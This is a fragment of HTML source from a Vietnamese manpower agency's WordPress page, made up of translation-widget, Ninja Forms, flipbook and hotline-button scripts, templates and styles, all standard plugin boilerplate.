window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55754678'] = {"default_language":"en","languages":["nl","en","de","pt","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-55754678","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://vinamanpower.com/wp-content/plugins/gtranslate/js/flags.js?ver=c2880dcad350c24b62fd98cb03dc950e" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/our-achievement/" data-gt-orig-domain="vinamanpower.com" data-gt-widget-id="55754678" defer></script><script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.9.2" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/vinamanpower.com\/wp-admin\/admin-ajax.php","ajaxNonce":"77063bb1fe","requireBaseUrl":"https:\/\/vinamanpower.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.9.2" id="nf-front-end-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://vinamanpower.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-address" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>				<div id="ws247-aio-ct-button-hl" class="hotline hotline-on-right">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:0084963308228"><i class="fas fa-caret-left"></i>0084963308228</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:0084963308228"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #000000;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #000000;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #000000;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#dd3333;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			
</body>
</html>
